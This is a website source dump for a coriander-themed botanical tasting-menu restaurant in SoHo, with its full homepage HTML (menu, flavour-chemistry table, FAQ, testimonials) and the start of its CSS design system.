
==== index.html @ b7a24209 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CorianderFare | Botanical Gastronomy & Heirloom Seed Cuisine Atelier</title>
  <meta name="description" content="Experience CorianderFare: A fine dining botanical sanctuary at 181 Mercer Street celebrating heirloom coriander seeds, fresh micro-cilantro, and seasonal multi-course tasting menus.">
  <link rel="canonical" href="https://corianderfare.com/">

  <!-- Google Analytics Tag -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-0LY0HY7L01');
  </script>

  <!-- Typography -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@600;700;800&family=Playfair+Display:ital,wght@0,600;0,700;1,400&family=Plus+Jakarta+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">

  <!-- Stylesheets -->
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="css/style.css">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <!-- Header -->
  <header class="site-header">
    <div class="container header-inner">
      <a href="index.html" class="site-logo" aria-label="CorianderFare Home">
        <svg class="site-logo-icon" viewBox="0 0 24 24" fill="currentColor">
          <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.4z"/>
        </svg>
        <span>Coriander</span>Fare
      </a>

      <nav class="nav-desktop" aria-label="Desktop Navigation">
        <ul class="nav-links-list">
          <li><a href="index.html" class="nav-link active">Home</a></li>
          <li><a href="about.html" class="nav-link ">About Salon</a></li>
          <li><a href="index.html#tasting-menu" class="nav-link">Tasting Menu</a></li>
          <li><a href="blog.html" class="nav-link ">Botanical Journal</a></li>
          <li><a href="contact.html" class="nav-link ">Reservations</a></li>
          <!-- Policy links strictly hidden on desktop via .nav-item-policy -->
          <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
          <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
          <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
          <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
        </ul>
        <div class="header-cta-group">
          <a href="contact.html" class="btn btn-primary">Reserve Table</a>
        </div>
      </nav>

      <button class="mobile-menu-btn" aria-label="Toggle navigation menu">
        &#9776;
      </button>
    </div>
  </header>

  <!-- Mobile Drawer Overlay & Drawer -->
  <div class="mobile-drawer-overlay"></div>
  <aside class="mobile-drawer" aria-label="Mobile Navigation Drawer">
    <div class="mobile-drawer-header">
      <a href="index.html" class="site-logo">
        <span>Coriander</span>Fare
      </a>
      <button class="mobile-drawer-close" aria-label="Close menu">&times;</button>
    </div>
    <ul class="mobile-drawer-links">
      <li><a href="index.html" class="mobile-drawer-link">Home</a></li>
      <li><a href="about.html" class="mobile-drawer-link">About Dining Salon</a></li>
      <li><a href="index.html#tasting-menu" class="mobile-drawer-link">Seasonal Tasting Menu</a></li>
      <li><a href="blog.html" class="mobile-drawer-link">Botanical Journal</a></li>
      <li><a href="contact.html" class="mobile-drawer-link">Reservations & Private Events</a></li>
    </ul>
    <div class="mobile-drawer-policy-section">
      <div class="mobile-drawer-policy-title">Guest Governance & Policies</div>
      <ul class="mobile-drawer-policy-links">
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
        <li><a href="cookie-policy.html">Cookie Policy</a></li>
      </ul>
    </div>
  </aside>
  <main>
    <!-- SECTION 1: HERO -->
    <section id="hero" class="hero-section">
      <div class="container hero-grid">
        <div class="hero-content">
          <div class="hero-badge">Artisanal Botanical Gastronomy &bull; 181 Mercer Street</div>
          <h1 class="hero-title">Heirloom Herb Terroir. <span>Botanical Culinary Mastery.</span></h1>
          <p class="hero-subtitle">Elevating the humble coriander plant into an epicurean art form. Experience multidimensional flavor arcs spanning citrus-forward micro-leaves, cold-pressed green oils, toasted floral seeds, and wood-smoked root reductions.</p>
          <div class="hero-actions">
            <a href="#tasting-menu" class="btn btn-primary">Explore Tasting Menu</a>
            <a href="contact.html" class="btn btn-secondary">Reserve Your Table</a>
          </div>
          <div class="hero-stats">
            <div>
              <div class="hero-stat-number">7</div>
              <div class="hero-stat-label">Course Botanical Journey</div>
            </div>
            <div>
              <div class="hero-stat-number">100%</div>
              <div class="hero-stat-label">Biodynamic Farm Sourced</div>
            </div>
            <div>
              <div class="hero-stat-number">34</div>
              <div class="hero-stat-label">Intimate Salon Covers</div>
            </div>
          </div>
        </div>

        <div class="hero-image-wrapper">
          <img src="assets/images/hero_coriander_culinary.jpg" alt="Fresh organic coriander leaves and heirloom seeds on dark slate culinary prep board" width="600" height="540" loading="eager">
          <div class="hero-floating-card">
            <div class="hero-floating-title">Signature Botanical Course</div>
            <p class="hero-floating-desc">Heirloom Morchella mushrooms glazed in cold-pressed green coriander oil and crushed toasted seeds.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 2: BOTANICAL HERITAGE & ANATOMY -->
    <section id="botanical-heritage" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Botanical Bedrock</span>
          <h2>The Fourfold Anatomy of Coriandrum Sativum</h2>
          <p class="section-desc">Unlike conventional dining that treats coriander solely as an afterthought garnish, our kitchen celebrates every anatomical manifestation of the plant across distinct developmental lifecycles.</p>
        </div>

        <div class="grid-4">
          <div class="botanical-card">
            <div class="botanical-icon">&#9881;</div>
            <h3>Taproot & Rhizosphere</h3>
            <p>Earthy, woodsy, and deeply savory. We slow-braise taproots in rich vegetable dashi to extract caramelized umami and complex mineral undertones that anchor hearty main courses.</p>
          </div>

          <div class="botanical-card">
            <div class="botanical-icon">&#9752;</div>
            <h3>Young Leaf & Micro-Greens</h3>
            <p>Pungent, citrusy, and vibrant. Harvested within 18 days of germination, micro-leaves offer concentrated chlorophyll and refreshing aldehyde brightness that cleanse the palate.</p>
          </div>

          <div class="botanical-card">
            <div class="botanical-icon">&#9878;</div>
            <h3>Flowering Umbels</h3>
            <p>Delicate, floral, and honeyed. White and pale pink umbel blossoms provide sweet nectar accents and crisp peppery snaps for chilled soups and delicate crudo preparations.</p>
          </div>

          <div class="botanical-card">
            <div class="botanical-icon">&#128337;</div>
            <h3>Aromatic Whole Seeds</h3>
            <p>Warm, spicy, and citrus-resinous. Rich in volatile linalool and pinene essential oils, cracked seeds provide textural crunch and aromatic warmth to hearth-fired dishes.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 3: TASTING MENU SHOWCASE -->
    <section id="tasting-menu" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Seasonal Culinary Arc</span>
          <h2>The Mercer Street Botanical Tasting Menu</h2>
          <p class="section-desc">A carefully orchestrated progression of temperatures, textures, and volatile aromatics designed to take guests on an unforgettable sensory voyage.</p>
        </div>

        <div class="grid-3">
          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/chef_plating_botanical.jpg" alt="Chef precisely plating micro-herb culinary course with fresh coriander" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Opening Course &bull; Cold Expression</span>
              <h3 class="dish-title">Compressed Cucumber & Herb Dew</h3>
              <p class="dish-desc">Heirloom Persian cucumbers compressed in green coriander leaf jus, served with whipped almond curd, pickled coriander umbels, and chilled botanical sea mist.</p>
              <div class="dish-meta">
                <span>Pairing: Chilled Lemongrass Shrub</span>
                <span>Palate Awakener</span>
              </div>
            </div>
          </div>

          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/spiced_broth_terrine.jpg" alt="Rich botanical spiced vegetable broth served in artisan ceramic bowl" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Intermediate Course &bull; Simmered Harmony</span>
              <h3 class="dish-title">Roasted Allium & Cracked Seed Terrine</h3>
              <p class="dish-desc">Caramelized winter leeks layered with toasted Indian coriander seed crumble, smoked vegetable consomme, and emulsion of cold-pressed coriander root oil.</p>
              <div class="dish-meta">
                <span>Pairing: Toasted Barley & Coriander Tisane</span>
                <span>Warm Comfort</span>
              </div>
            </div>
          </div>

          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/botanical_dinner_entree.jpg" alt="Pan-roasted heirloom vegetable entree garnished with micro cilantro and coriander seed crust" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Grand Centerpiece &bull; Hearth Roasted</span>
              <h3 class="dish-title">Wood-Fired Celery Root & Seed Crust</h3>
              <p class="dish-desc">Whole roasted heirloom celeriac crusted in cracked toasted coriander, brown butter jus, wild foraged mushrooms, and tender mountain cilantro leaves.</p>
              <div class="dish-meta">
                <span>Pairing: Spiced Pear & Cardamom Elixir</span>
                <span>Culinary Climax</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 4: TERROIR CHEMISTRY & VOLATILE MATRIX -->
    <section id="terroir-chemistry" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Aromatic Science</span>
          <h2>The Volatile Terpene & Flavour Chemistry Matrix</h2>
          <p class="section-desc">The sensory divergence between coriander leaves and seeds is governed by dramatic molecular variations in organic hydrocarbon chemistry. We map each aromatic fraction to specific culinary techniques.</p>
        </div>

        <div class="textile-specs-table-wrapper">
          <table class="textile-specs-table">
            <thead>
              <tr>
                <th>Plant Component</th>
                <th>Primary Volatile Compound</th>
                <th>Sensory Descriptors</th>
                <th>Boiling / Extraction Threshold</th>
                <th>Optimal Kitchen Application</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td><strong>Mature Dried Seeds</strong></td>
                <td>d-Linalool (65 &ndash; 75%)</td>
                <td>Sweet floral, woody citrus, warm lavender</td>
                <td>198&deg;C (Thermal tempering)</td>
                <td>Hot oil blooming, hearth roasting, dry rubs</td>
              </tr>
              <tr>
                <td><strong>Fresh Tender Leaves</strong></td>
                <td>(E)-2-Decenal (25 &ndash; 35%)</td>
                <td>Pungent green, sharp citrus, peppery grass</td>
                <td>45&deg;C (Degrades in high heat)</td>
                <td>Raw finishing, cold oil mists, flash emulsion</td>
              </tr>
              <tr>
                <td><strong>Flowering Umbels</strong></td>
                <td>&alpha;-Pinene & Geraniol (15 &ndash; 20%)</td>
                <td>Pine resin, sweet rose, honey blossom</td>
                <td>80&deg;C (Infusion temperature)</td>
                <td>Chilled consomm&eacute;s, herbal shrubs, botanical teas</td>
              </tr>
              <tr>
                <td><strong>Braised Taproots</strong></td>
                <td>Coriandrol & Terpinene</td>
                <td>Earthy musk, roasted parsnip, savory umami</td>
                <td>100&deg;C (Sustained reduction)</td>
                <td>Slow-simmered broths, glazed reductions, pur&eacute;es</td>
              </tr>
            </tbody>
          </table>
        </div>

        <div class="grid-2" style="margin-top: 2.5rem;">
          <div class="terroir-card">
            <h3>Thermal Terpene Activation</h3>
            <p>Gentle dry roasting of mature seeds at 135&deg;C causes lipid cell walls to rupture, liberating trapped monoterpenes. As pyrazines form through Maillard reactions, the raw seed transforms into a sweet, nutty, warm aromatic powerhouse.</p>
          </div>
          <div class="terroir-card">
            <h3>Cold-Pressed Chlorophyll Preservation</h3>
            <p>Fresh cilantro leaves are sensitive to oxidation and heat. By flash-blanching leaves at 90&deg;C for four seconds followed by an ice shock, we deactivate polyphenol oxidases, locking in brilliant emerald hues and crisp aldehyde top-notes.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 5: ARTISANAL CULINARY TECHNIQUES -->
    <section id="culinary-techniques" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Kitchen Craftsmanship</span>
          <h2>Ancient Wisdom Meets Modern Gastronomy</h2>
          <p class="section-desc">Our kitchen brigade fuses heritage Indian tempering techniques, French saucing precision, and modern cold-press extraction to unlock unprecedented botanical depth.</p>
        </div>

        <div class="grid-3">
          <div class="technique-card">
            <div class="botanical-icon">&#128293;</div>
            <h3>Cast-Iron Tadka Blooming</h3>
            <p>Whole seeds are dropped into artisanal cold-pressed mustard and sesame oils heated to 180&deg;C for precisely twelve seconds, infusing the cooking medium with explosive floral aromatics before pouring over roasted roots.</p>
          </div>

          <div class="technique-card">
            <div class="botanical-icon">&#127858;</div>
            <h3>Ultrasonic Lipophilic Maceration</h3>
            <p>Using non-thermal acoustic sound waves at 40 kHz, we disrupt coriander plant cell walls without heat, producing translucent emerald green oils with astonishing aromatic clarity and prolonged shelf freshness.</p>
          </div>

          <div class="technique-card">
            <div class="botanical-icon">&#127861;</div>
            <h3>Cold-Pressed Fermented Shrubs</h3>
            <p>Fresh coriander leaves and crushed seeds are naturally fermented with organic raw honey and live fruit vinegars, generating sparkling, probiotic botanical tonics that pair harmoniously with our savory tasting courses.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 6: SIGNATURE DISHES SHOWCASE -->
    <section id="signature-dishes" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Chef Curations</span>
          <h2>Iconic Botanical Creations</h2>
          <p class="section-desc">Explore three signature dishes that have earned CorianderFare widespread acclaim among international culinary connoisseurs and dining critics.</p>
        </div>

        <div class="grid-3">
          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/coriander_seeds_rustic.jpg" alt="Rustic stoneware dish filled with toasted whole coriander seeds" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Heirloom Seed Heritage</span>
              <h3 class="dish-title">The Three-Terroir Seed Crisp</h3>
              <p class="dish-desc">A delicate wafer composed of heirloom Indian, Moroccan, and Crimean coriander seeds, bonded with golden flax mucilage and finished with crystallized Maldon sea salt.</p>
            </div>
          </div>

          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/coriander_blossom_field.jpg" alt="Organic field of blooming white coriander flowers under golden sunlight" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Blossom Micro-Season</span>
              <h3 class="dish-title">Poached Winter Squash & Honey Umbel</h3>
              <p class="dish-desc">Kabocha squash slowly poached in smoked coriander seed broth, topped with whipped chevre, caramelized pepitas, and freshly clipped coriander flower crowns.</p>
            </div>
          </div>

          <div class="dish-card">
            <div class="dish-card-img-wrap">
              <img src="assets/images/mortar_pestle_spices.jpg" alt="Granite mortar and pestle crushing whole coriander seeds and fresh aromatics" width="400" height="300" loading="lazy">
            </div>
            <div class="dish-card-body">
              <span class="dish-tag">Hand-Pounded Emulsion</span>
              <h3 class="dish-title">Mortar-Ground Herb Coulis</h3>
              <p class="dish-desc">Coarsely pounded cilantro leaves, toasted coriander seeds, green chiles, and cold-pressed olive oil, hand-ground in granite mortars to preserve cellular texture.</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 7: MERCER DINING ROOM & ATMOSPHERE -->
    <section id="mercer-dining-room" class="section" style="background-color: var(--bg-secondary);">
      <div class="container atelier-split">
        <div class="atelier-image-box">
          <img src="assets/images/mercer_dining_table.jpg" alt="Intimate dining salon table setting at 181 Mercer Street with candlelight and glassware" width="560" height="480" loading="lazy">
          <div class="atelier-badge-overlay">Historic SoHo Dining Salon &bull; NYC</div>
        </div>

        <div class="atelier-info">
          <span class="section-tag">Salon Hospitality</span>
          <h2>The 181 Mercer Street Experience</h2>
          <p>Housed within an iconic 19th-century cast-iron building in SoHo, our dining room is designed as an intimate botanical sanctuary. Hand-plastered lime walls, reclaimed walnut dining tables, and soft amber illumination create an atmosphere of serene contemplation.</p>
          <p>With only thirty-four seats available per seating, guests enjoy personal interactions with our sommeliers and culinary artisans, witnessing the delicate assembly of courses from our quiet open-hearth kitchen.</p>
          <div style="margin-top: 1.5rem; display: flex; gap: 1rem; flex-wrap: wrap;">
            <a href="contact.html" class="btn btn-primary">Book Your Table</a>
            <a href="about.html" class="btn btn-secondary">Learn Our Story</a>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 8: GUEST & CRITIC ACCLAIM -->
    <section id="guest-acclaim" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Critical Acclaim</span>
          <h2>Reflections from Discerning Palates</h2>
          <p class="section-desc">Read how leading food critics, culinary historians, and travel scholars describe their sensory journey at CorianderFare.</p>
        </div>

        <div class="grid-3">
          <div class="review-card">
            <p style="font-style: italic; margin-bottom: 1.25rem;">"CorianderFare has achieved what few single-focus restaurants ever attempt: a revelation in flavor taxonomy. The progression from fresh green leaf to deeply roasted seed broth is a masterclass in culinary intellect."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Siddharth Mukherjee</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Gastronomic Columnist, Manhattan Epicurean</div>
          </div>

          <div class="review-card">
            <p style="font-style: italic; margin-bottom: 1.25rem;">"Dining here feels like walking through a living herb garden at sunrise. The non-alcoholic botanical pairings, particularly the cold-pressed seed shrubs, redefine what modern pairing can be."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Claire de Beauvoir</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Culinary Scholar & Author, Paris</div>
          </div>

          <div class="review-card">
            <p style="font-style: italic; margin-bottom: 1.25rem;">"I walked in as someone historically skeptical of cilantro, but the kitchen's mastery of seed linalool and roasted root reductions completely converted me. An unforgettable culinary evening."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Marcus Vance</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Architect & Private Patron, London</div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 9: CULINARY & DIETARY FAQ -->
    <section id="culinary-faq" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Guest Inquiries</span>
          <h2>Frequently Asked Questions on Botanical Dining</h2>
          <p class="section-desc">Practical details regarding table reservations, dietary modifications, sensory preferences, and our biodynamic farming sourcing.</p>
        </div>

        <div class="faq-accordion">
          <div class="faq-item active">
            <button class="faq-question">
              <span>Can your kitchen accommodate guests with the genetic cilantro aversion?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              Yes, absolutely. The chemical compound responsible for the soapy taste perception in fresh cilantro leaves is (E)-2-decenal, which is virtually absent in mature seeds and cooked roots. If notified in advance, our chefs seamlessly adapt courses to focus on warm floral linalool seed profiles, toasted umbels, and alternative herbs like chervil, lovage, and tarragon.
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>Do you offer full plant-based or vegan tasting menu options?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              Our core culinary philosophy is inherently botanical and plant-forward. We offer an acclaimed 100% vegan tasting menu nightly with advance notice during booking. All broths, emulsions, and accompaniments are prepared with rich plant-derived fats, seed milks, and cold-pressed botanical oils.
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>How far in advance should table reservations be booked?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              Reservations are released on the first calendar day of each month at 10:00 AM EST for the following month. Due to our intimate 34-seat salon capacity, weekend seatings typically fill two to three weeks in advance. We recommend booking early through our online portal or contacting our concierge desk.
            </div>
          </div>

          <div class="faq-item">
            <button class="faq-question">
              <span>Are children or large private dining parties accommodated?</span>
              <span class="faq-icon">+</span>
            </button>
            <div class="faq-answer">
              Our tasting menu experience lasts approximately two and a half hours and is best suited for guests aged twelve and older who can appreciate the continuous multi-course progression. For private gatherings of ten to thirty-four guests, we offer complete dining salon buyouts with customized culinary programs.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 10: TABLE RESERVATION CTA -->
    <section id="table-reservation-cta" class="section">
      <div class="container">
        <div class="cta-banner">
          <h2>Secure Your Botanical Dining Reservation</h2>
          <p>Join us at 181 Mercer Street for an extraordinary evening of botanical gastronomy. Reserve your table for our seasonal 7-course tasting journey and experience the multifaceted genius of coriander.</p>
          <a href="contact.html" class="btn btn-primary" style="font-size:1.05rem; padding:1rem 2.4rem;">Reserve a Table Online</a>
        </div>
      </div>
    </section>
  </main>
  <!-- Footer -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <h3>CorianderFare</h3>
          <div style="color:rgba(255,255,255,0.65); font-size:0.95rem; line-height:1.65; margin-bottom:1rem;">Artisanal botanical gastronomy celebrating heirloom coriander cultivation, volatile terpene alchemy, and seasonal farm-to-table dining from our flagship New York salon.</div>
          <div style="font-size:0.85rem; color:rgba(255,255,255,0.45); line-height:1.5;">Culinary bedrock, biodynamic regenerative agriculture, and uncompromised hospitality excellence.</div>
        </div>

        <div class="footer-col">
          <h4>Navigation</h4>
          <ul class="footer-links">
            <li><a href="index.html">Home</a></li>
            <li><a href="about.html">About Salon</a></li>
            <li><a href="index.html#tasting-menu">Tasting Menu</a></li>
            <li><a href="blog.html">Botanical Journal</a></li>
            <li><a href="contact.html">Table Reservations</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Guest Policies</h4>
          <ul class="footer-links">
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
            <li><a href="cookie-policy.html">Cookie Policy</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Mercer Salon</h4>
          <div class="footer-contact-info">
            <div>181 Mercer Street<br>New York, NY 10012<br>United States</div>
            <div>Direct: <a href="tel:+18887775845" style="color:var(--accent-light);">+1-888-777-5845</a></div>
            <div>Email: <a href="mailto:care@corianderfare.com" style="color:var(--accent-light);">care@corianderfare.com</a></div>
            <div>Dinner: Wed &ndash; Sun, 5:30 PM &ndash; 11:00 PM EST</div>
          </div>
        </div>
      </div>

      <div class="footer-bottom">
        <div>&copy; 2026 CorianderFare. All rights reserved. Pure HTML botanical culinary platform.</div>
        <div>Google Analytics Tag G-0LY0HY7L01 active for anonymous operational telemetry.</div>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
</body>
</html>
---- assets/css/style.css ----
/* CorianderFare - Botanical Gastronomy & Heirloom Herb Cuisine Design System */
:root {
  --primary: #2E5A36;
  --primary-light: #52825B;
  --primary-dark: #18351F;
  --accent: #C4823F;
  --accent-light: #DE9E5C;
  --accent-dark: #87511E;
  --bg-primary: #FAF8F3;
  --bg-secondary: #F2EFE8;
  --bg-card: #FFFFFF;
  --bg-dark: #141C16;
  --text-primary: #18221A;
  --text-secondary: #4A584D;
  --text-muted: #78867B;
  --text-light: #FFFFFF;
  --border-color: #E1DDD5;
  --border-focus: #2E5A36;
  --card-shadow: 0 6px 24px rgba(24, 34, 26, 0.07);
  --card-shadow-hover: 0 14px 36px rgba(24, 34, 26, 0.15);
  --header-shadow: 0 2px 14px rgba(24, 34, 26, 0.05);
  --nav-link-hover: #C4823F;
  --focus-ring: 0 0 0 3px rgba(46, 90, 54, 0.3);
  --font-heading: 'Playfair Display', 'Cinzel', Georgia, serif;
  --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-size-base: 1rem;
  --line-height-base: 1.68;
  --section-padding: 5.5rem 1.5rem;
  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 22px;
  --radius-full: 9999px;
  --header-height: 84px;
  --transition-smooth: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: 0.2s ease;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-body);
  font-size: var(--font-size-base);
  line-height: var(--line-height-base);
  color: var(--text-primary);
  background-color: var(--bg-primary);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-heading);
  color: var(--primary-dark);
  line-height: 1.28;
  font-weight: 700;
